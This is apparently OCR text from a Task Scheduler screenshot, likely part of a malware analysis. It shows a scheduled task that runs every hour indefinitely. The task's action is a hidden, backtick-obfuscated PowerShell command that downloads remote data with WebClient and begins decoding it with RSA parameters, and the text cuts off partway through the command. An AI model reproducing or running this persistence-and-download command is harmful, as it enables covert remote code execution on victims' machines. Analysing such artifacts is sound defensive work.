 wHnagR Ready At 9:49 PM on 5/21/2021 - After triggered, repeat every 1 hour indefinitely. 5/21/2021 10:49:00 PM 5/21/2021 9:49:49 PM The operation completed successfully. (0x0) WINDEV2101EVAL\Use
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program powershell -w hidden -c function a($u){$d=(Ne`w-Obj`ect Net.WebC`lient)."DownloadData"($u);$c=$d.count;if($c -gt 173){$b=$d[173..$c];$p=New-Object Security.Cryptography.RSAParameters;$p.Mo...